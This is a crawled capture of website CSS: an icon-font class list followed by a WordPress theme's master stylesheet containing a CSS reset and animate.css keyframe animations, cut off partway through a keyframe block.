.simple-icon-arrow-down-circle:before { content: "\e07b"; }

.simple-icon-check:before { content: "\e080"; }

.simple-icon-clock:before { content: "\e081"; }

.simple-icon-plus:before { content: "\e095"; }

.simple-icon-minus:before { content: "\e615"; }

.simple-icon-close:before { content: "\e082"; }

.simple-icon-organization:before { content: "\e616"; }

.simple-icon-trophy:before { content: "\e006"; }

.simple-icon-screen-smartphone:before { content: "\e010"; }

.simple-icon-screen-desktop:before { content: "\e011"; }

.simple-icon-plane:before { content: "\e012"; }

.simple-icon-notebook:before { content: "\e013"; }

.simple-icon-mustache:before { content: "\e014"; }

.simple-icon-mouse:before { content: "\e015"; }

.simple-icon-magnet:before { content: "\e016"; }

.simple-icon-energy:before { content: "\e020"; }

.simple-icon-disc:before { content: "\e022"; }

.simple-icon-cursor:before { content: "\e06e"; }

.simple-icon-cursor-move:before { content: "\e023"; }

.simple-icon-crop:before { content: "\e024"; }

.simple-icon-chemistry:before { content: "\e026"; }

.simple-icon-speedometer:before { content: "\e007"; }

.simple-icon-shield:before { content: "\e00e"; }

.simple-icon-screen-tablet:before { content: "\e00f"; }

.simple-icon-magic-wand:before { content: "\e017"; }

.simple-icon-hourglass:before { content: "\e018"; }

.simple-icon-graduation:before { content: "\e019"; }

.simple-icon-ghost:before { content: "\e01a"; }

.simple-icon-game-controller:before { content: "\e01b"; }

.simple-icon-fire:before { content: "\e01c"; }

.simple-icon-eyeglass:before { content: "\e01d"; }

.simple-icon-envelope-open:before { content: "\e01e"; }

.simple-icon-envelope-letter:before { content: "\e01f"; }

.simple-icon-bell:before { content: "\e027"; }

.simple-icon-badge:before { content: "\e028"; }

.simple-icon-anchor:before { content: "\e029"; }

.simple-icon-wallet:before { content: "\e02a"; }

.simple-icon-vector:before { content: "\e02b"; }

.simple-icon-speech:before { content: "\e02c"; }

.simple-icon-puzzle:before { content: "\e02d"; }

.simple-icon-printer:before { content: "\e02e"; }

.simple-icon-present:before { content: "\e02f"; }

.simple-icon-playlist:before { content: "\e030"; }

.simple-icon-pin:before { content: "\e031"; }

.simple-icon-picture:before { content: "\e032"; }

.simple-icon-handbag:before { content: "\e035"; }

.simple-icon-globe-alt:before { content: "\e036"; }

.simple-icon-globe:before { content: "\e037"; }

.simple-icon-folder-alt:before { content: "\e039"; }

.simple-icon-folder:before { content: "\e089"; }

.simple-icon-film:before { content: "\e03a"; }

.simple-icon-feed:before { content: "\e03b"; }

.simple-icon-drop:before { content: "\e03e"; }

.simple-icon-drawer:before { content: "\e03f"; }

.simple-icon-docs:before { content: "\e040"; }

.simple-icon-doc:before { content: "\e085"; }

.simple-icon-diamond:before { content: "\e043"; }

.simple-icon-cup:before { content: "\e044"; }

.simple-icon-calculator:before { content: "\e049"; }

.simple-icon-bubbles:before { content: "\e04a"; }

.simple-icon-briefcase:before { content: "\e04b"; }

.simple-icon-book-open:before { content: "\e04c"; }

.simple-icon-basket-loaded:before { content: "\e04d"; }

.simple-icon-basket:before { content: "\e04e"; }

.simple-icon-bag:before { content: "\e04f"; }

.simple-icon-action-undo:before { content: "\e050"; }

.simple-icon-action-redo:before { content: "\e051"; }

.simple-icon-wrench:before { content: "\e052"; }

.simple-icon-umbrella:before { content: "\e053"; }

.simple-icon-trash:before { content: "\e054"; }

.simple-icon-tag:before { content: "\e055"; }

.simple-icon-support:before { content: "\e056"; }

.simple-icon-frame:before { content: "\e038"; }

.simple-icon-size-fullscreen:before { content: "\e057"; }

.simple-icon-size-actual:before { content: "\e058"; }

.simple-icon-shuffle:before { content: "\e059"; }

.simple-icon-share-alt:before { content: "\e05a"; }

.simple-icon-share:before { content: "\e05b"; }

.simple-icon-rocket:before { content: "\e05c"; }

.simple-icon-question:before { content: "\e05d"; }

.simple-icon-pie-chart:before { content: "\e05e"; }

.simple-icon-pencil:before { content: "\e05f"; }

.simple-icon-note:before { content: "\e060"; }

.simple-icon-loop:before { content: "\e064"; }

.simple-icon-home:before { content: "\e069"; }

.simple-icon-grid:before { content: "\e06a"; }

.simple-icon-graph:before { content: "\e06b"; }

.simple-icon-microphone:before { content: "\e063"; }

.simple-icon-music-tone-alt:before { content: "\e061"; }

.simple-icon-music-tone:before { content: "\e062"; }

.simple-icon-earphones-alt:before { content: "\e03c"; }

.simple-icon-earphones:before { content: "\e03d"; }

.simple-icon-equalizer:before { content: "\e06c"; }

.simple-icon-like:before { content: "\e068"; }

.simple-icon-dislike:before { content: "\e06d"; }

.simple-icon-control-start:before { content: "\e06f"; }

.simple-icon-control-rewind:before { content: "\e070"; }

.simple-icon-control-play:before { content: "\e071"; }

.simple-icon-control-pause:before { content: "\e072"; }

.simple-icon-control-forward:before { content: "\e073"; }

.simple-icon-control-end:before { content: "\e074"; }

.simple-icon-volume-1:before { content: "\e09f"; }

.simple-icon-volume-2:before { content: "\e0a0"; }

.simple-icon-volume-off:before { content: "\e0a1"; }

.simple-icon-calendar:before { content: "\e075"; }

.simple-icon-bulb:before { content: "\e076"; }

.simple-icon-chart:before { content: "\e077"; }

.simple-icon-ban:before { content: "\e07c"; }

.simple-icon-bubble:before { content: "\e07d"; }

.simple-icon-camrecorder:before { content: "\e07e"; }

.simple-icon-camera:before { content: "\e07f"; }

.simple-icon-cloud-download:before { content: "\e083"; }

.simple-icon-cloud-upload:before { content: "\e084"; }

.simple-icon-envelope:before { content: "\e086"; }

.simple-icon-eye:before { content: "\e087"; }

.simple-icon-flag:before { content: "\e088"; }

.simple-icon-heart:before { content: "\e08a"; }

.simple-icon-info:before { content: "\e08b"; }

.simple-icon-key:before { content: "\e08c"; }

.simple-icon-link:before { content: "\e08d"; }

.simple-icon-lock:before { content: "\e08e"; }

.simple-icon-lock-open:before { content: "\e08f"; }

.simple-icon-magnifier:before { content: "\e090"; }

.simple-icon-magnifier-add:before { content: "\e091"; }

.simple-icon-magnifier-remove:before { content: "\e092"; }

.simple-icon-paper-clip:before { content: "\e093"; }

.simple-icon-paper-plane:before { content: "\e094"; }

.simple-icon-power:before { content: "\e097"; }

.simple-icon-refresh:before { content: "\e098"; }

.simple-icon-reload:before { content: "\e099"; }

.simple-icon-settings:before { content: "\e09a"; }

.simple-icon-star:before { content: "\e09b"; }

.simple-icon-symbol-female:before { content: "\e09c"; }

.simple-icon-symbol-male:before { content: "\e09d"; }

.simple-icon-target:before { content: "\e09e"; }

.simple-icon-credit-card:before { content: "\e025"; }

.simple-icon-paypal:before { content: "\e608"; }

.simple-icon-social-tumblr:before { content: "\e00a"; }

.simple-icon-social-twitter:before { content: "\e009"; }

.simple-icon-social-facebook:before { content: "\e00b"; }

.simple-icon-social-instagram:before { content: "\e609"; }

.simple-icon-social-linkedin:before { content: "\e60a"; }

.simple-icon-social-pinterest:before { content: "\e60b"; }

.simple-icon-social-github:before { content: "\e60c"; }

.simple-icon-social-google:before { content: "\e60d"; }

.simple-icon-social-reddit:before { content: "\e60e"; }

.simple-icon-social-skype:before { content: "\e60f"; }

.simple-icon-social-dribbble:before { content: "\e00d"; }

.simple-icon-social-behance:before { content: "\e610"; }

.simple-icon-social-foursqare:before { content: "\e611"; }

.simple-icon-social-soundcloud:before { content: "\e612"; }

.simple-icon-social-spotify:before { content: "\e613"; }

.simple-icon-social-stumbleupon:before { content: "\e614"; }

.simple-icon-social-youtube:before { content: "\e008"; }

.simple-icon-social-dropbox:before { content: "\e00c"; }


--- FILE ---
content_type: text/css
request_url: https://www.beston-italy.com/wp-content/themes/okab/framework/asset/site/css/styles/okab/style.css
body_size: 41251
content:
/*------------------------------------------------------------------
[Master Stylesheet]

Project:	 PixelDIma OKAB
Version:	 1.0
Primary use: LTR OKAB DEMO
Style:       Light
Direction :  LTR
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
[Table of contents]

1. Color
3. RTL variables
3. variables
4. fonts

Direction :  LTR
Style:       Light
-------------------------------------------------------------------*/
/* http://meyerweb.com/eric/tools/css/reset/
   v2.0 | 20110126
   License: none (public domain)
*/
/* #Reset & Basics (Inspired by E. Meyers)
================================================== */
html, body, div, span, applet, object, iframe, h1, h2, .title_container.start-style h1, .title_container.center-style h1, h3, .boxed-blog article .post-content .single-post-title, .boxed-blog .post .post-content .single-post-title, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video { margin: 0; padding: 0; border: 0; font-size: 100%; font: inherit; vertical-align: baseline; }

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }

body { line-height: 1; }

ol, ul { list-style: none; }

.special-quote { quotes: none; }

.special-quote:before, .special-quote:after { content: ''; content: none; }

table { border-collapse: collapse; border-spacing: 0; }

* { -webkit-box-sizing: border-box; box-sizing: border-box; }

input, textarea, select { outline: none; }

button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }

button { overflow: visible; }

button, select { text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled], html input[disabled] { cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

input { line-height: normal; }

input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

input[type="search"] { -webkit-appearance: textfield; -webkit-box-sizing: content-box; box-sizing: content-box; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

textarea { overflow: auto; }

optgroup { font-weight: bold; }

iframe { display: block; }

/*! animate.css -http://daneden.me/animate Version - 3.5.1 Licensed under the MIT license - http://opensource.org/licenses/MIT Copyright (c) 2016 Daniel Eden */
.animated { -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; }

.animated.infinite { -webkit-animation-iteration-count: infinite; animation-iteration-count: infinite; }

.animated.hinge { -webkit-animation-duration: 2s; animation-duration: 2s; }

.animated.flipOutX, .animated.flipOutY, .animated.bounceIn, .animated.bounceOut { -webkit-animation-duration: .75s; animation-duration: .75s; }

@-webkit-keyframes bounce { from, 20%, 53%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% { -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

@keyframes bounce { from, 20%, 53%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  40%, 43% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0); }
  70% { -webkit-animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    animation-timing-function: cubic-bezier(0.755, 0.05, 0.855, 0.06);
    -webkit-transform: translate3d(0, -15px, 0);
    transform: translate3d(0, -15px, 0); }
  90% { -webkit-transform: translate3d(0, -4px, 0);
    transform: translate3d(0, -4px, 0); } }

.bounce { -webkit-animation-name: bounce; animation-name: bounce; -webkit-transform-origin: center bottom; -ms-transform-origin: center bottom; transform-origin: center bottom; }

@-webkit-keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

@keyframes flash { from, 50%, to { opacity: 1; }
  25%, 75% { opacity: 0; } }

.flash { -webkit-animation-name: flash; animation-name: flash; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes pulse { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  50% { -webkit-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.pulse { -webkit-animation-name: pulse; animation-name: pulse; }

@-webkit-keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes rubberBand { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  30% { -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1); }
  40% { -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1); }
  50% { -webkit-transform: scale3d(1.15, 0.85, 1);
    transform: scale3d(1.15, 0.85, 1); }
  65% { -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1); }
  75% { -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.rubberBand { -webkit-animation-name: rubberBand; animation-name: rubberBand; }

@-webkit-keyframes shake { from, to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

@keyframes shake { from, to { -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); }
  10%, 30%, 50%, 70%, 90% { -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  20%, 40%, 60%, 80% { -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); } }

.shake { -webkit-animation-name: shake; animation-name: shake; }

@-webkit-keyframes headShake { 0% { -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0);
    transform: translateX(0); } }

@keyframes headShake { 0% { -webkit-transform: translateX(0);
    transform: translateX(0); }
  6.5% { -webkit-transform: translateX(-6px) rotateY(-9deg);
    transform: translateX(-6px) rotateY(-9deg); }
  18.5% { -webkit-transform: translateX(5px) rotateY(7deg);
    transform: translateX(5px) rotateY(7deg); }
  31.5% { -webkit-transform: translateX(-3px) rotateY(-5deg);
    transform: translateX(-3px) rotateY(-5deg); }
  43.5% { -webkit-transform: translateX(2px) rotateY(3deg);
    transform: translateX(2px) rotateY(3deg); }
  50% { -webkit-transform: translateX(0);
    transform: translateX(0); } }

.headShake { -webkit-animation-timing-function: ease-in-out; animation-timing-function: ease-in-out; -webkit-animation-name: headShake; animation-name: headShake; }

@-webkit-keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

@keyframes swing { 20% { -webkit-transform: rotate3d(0, 0, 1, 15deg);
    transform: rotate3d(0, 0, 1, 15deg); }
  40% { -webkit-transform: rotate3d(0, 0, 1, -10deg);
    transform: rotate3d(0, 0, 1, -10deg); }
  60% { -webkit-transform: rotate3d(0, 0, 1, 5deg);
    transform: rotate3d(0, 0, 1, 5deg); }
  80% { -webkit-transform: rotate3d(0, 0, 1, -5deg);
    transform: rotate3d(0, 0, 1, -5deg); }
  to { -webkit-transform: rotate3d(0, 0, 1, 0deg);
    transform: rotate3d(0, 0, 1, 0deg); } }

.swing { -webkit-transform-origin: top center; -ms-transform-origin: top center; transform-origin: top center; -webkit-animation-name: swing; animation-name: swing; }

@-webkit-keyframes tada { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes tada { from { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); }
  10%, 20% { -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg); }
  30%, 50%, 70%, 90% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg); }
  40%, 60%, 80% { -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg); }
  to { -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.tada { -webkit-animation-name: tada; animation-name: tada; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble { from { -webkit-transform: none;
    transform: none; }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: none;
    transform: none; } }

@keyframes wobble { from { -webkit-transform: none;
    transform: none; }
  15% { -webkit-transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg);
    transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg); }
  30% { -webkit-transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg);
    transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg); }
  45% { -webkit-transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg);
    transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg); }
  60% { -webkit-transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg);
    transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg); }
  75% { -webkit-transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg);
    transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg); }
  to { -webkit-transform: none;
    transform: none; } }

.wobble { -webkit-animation-name: wobble; animation-name: wobble; }

@-webkit-keyframes jello { from, 11.1%, to { -webkit-transform: none;
    transform: none; }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg); }
  88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } }

@keyframes jello { from, 11.1%, to { -webkit-transform: none;
    transform: none; }
  22.2% { -webkit-transform: skewX(-12.5deg) skewY(-12.5deg);
    transform: skewX(-12.5deg) skewY(-12.5deg); }
  33.3% { -webkit-transform: skewX(6.25deg) skewY(6.25deg);
    transform: skewX(6.25deg) skewY(6.25deg); }
  44.4% { -webkit-transform: skewX(-3.125deg) skewY(-3.125deg);
    transform: skewX(-3.125deg) skewY(-3.125deg); }
  55.5% { -webkit-transform: skewX(1.5625deg) skewY(1.5625deg);
    transform: skewX(1.5625deg) skewY(1.5625deg); }
  66.6% { -webkit-transform: skewX(-0.78125deg) skewY(-0.78125deg);
    transform: skewX(-0.78125deg) skewY(-0.78125deg); }
  77.7% { -webkit-transform: skewX(0.390625deg) skewY(0.390625deg);
    transform: skewX(0.390625deg) skewY(0.390625deg); }
  88.8% { -webkit-transform: skewX(-0.1953125deg) skewY(-0.1953125deg);
    transform: skewX(-0.1953125deg) skewY(-0.1953125deg); } }

.jello { -webkit-animation-name: jello; animation-name: jello; -webkit-transform-origin: center; -ms-transform-origin: center; transform-origin: center; }

@-webkit-keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

@keyframes bounceIn { from, 20%, 40%, 60%, 80%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
    transform: scale3d(0.3, 0.3, 0.3); }
  20% { -webkit-transform: scale3d(1.1, 1.1, 1.1);
    transform: scale3d(1.1, 1.1, 1.1); }
  40% { -webkit-transform: scale3d(0.9, 0.9, 0.9);
    transform: scale3d(0.9, 0.9, 0.9); }
  60% { opacity: 1;
    -webkit-transform: scale3d(1.03, 1.03, 1.03);
    transform: scale3d(1.03, 1.03, 1.03); }
  80% { -webkit-transform: scale3d(0.97, 0.97, 0.97);
    transform: scale3d(0.97, 0.97, 0.97); }
  to { opacity: 1;
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1); } }

.bounceIn { -webkit-animation-name: bounceIn; animation-name: bounceIn; }

@-webkit-keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% { -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% { -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to { -webkit-transform: none;
    transform: none; } }

@keyframes bounceInDown { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(0, -3000px, 0);
    transform: translate3d(0, -3000px, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(0, 25px, 0);
    transform: translate3d(0, 25px, 0); }
  75% { -webkit-transform: translate3d(0, -10px, 0);
    transform: translate3d(0, -10px, 0); }
  90% { -webkit-transform: translate3d(0, 5px, 0);
    transform: translate3d(0, 5px, 0); }
  to { -webkit-transform: none;
    transform: none; } }

.bounceInDown { -webkit-animation-name: bounceInDown; animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% { -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% { -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to { -webkit-transform: none;
    transform: none; } }

@keyframes bounceInLeft { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  0% { opacity: 0;
    -webkit-transform: translate3d(-3000px, 0, 0);
    transform: translate3d(-3000px, 0, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(25px, 0, 0);
    transform: translate3d(25px, 0, 0); }
  75% { -webkit-transform: translate3d(-10px, 0, 0);
    transform: translate3d(-10px, 0, 0); }
  90% { -webkit-transform: translate3d(5px, 0, 0);
    transform: translate3d(5px, 0, 0); }
  to { -webkit-transform: none;
    transform: none; } }

.bounceInLeft { -webkit-animation-name: bounceInLeft; animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
  60% { opacity: 1;
    -webkit-transform: translate3d(-25px, 0, 0);
    transform: translate3d(-25px, 0, 0); }
  75% { -webkit-transform: translate3d(10px, 0, 0);
    transform: translate3d(10px, 0, 0); }
  90% { -webkit-transform: translate3d(-5px, 0, 0);
    transform: translate3d(-5px, 0, 0); }
  to { -webkit-transform: none;
    transform: none; } }

@keyframes bounceInRight { from, 60%, 75%, 90%, to { -webkit-animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);
    animation-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); }
  from { opacity: 0;
    -webkit-transform: translate3d(3000px, 0, 0);
    transform: translate3d(3000px, 0, 0); }
